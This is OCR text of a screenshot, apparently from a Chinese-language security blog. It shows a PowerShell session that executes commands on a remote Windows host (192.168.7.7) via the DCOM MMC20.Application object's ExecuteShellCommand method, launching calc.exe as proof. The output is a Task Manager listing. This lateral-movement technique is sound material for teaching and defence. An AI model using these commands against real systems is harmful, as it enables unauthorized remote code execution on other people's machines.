 PS C:\Users\administrator.TEAMSSIX> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.7.7"))
PS C:\Users\administrator.TEAMSSIX> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\administrator.TEAMSSIX>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专用工作集) 描述
calc.exe administrator 00 4,392 K Windows 计算器
cmd.exe administrator 00 616 K Windows 命令处理程序
conhost.exe administrator 00 788 K 控制台窗口主机
csrss.exe SYSTEM 00 1,388 K Client Server Runtime Pr
csrss.exe SYSTEM 00 10,336 K Client Server Runtime Pr
TeamsSix
TeamsSix
teamssix.com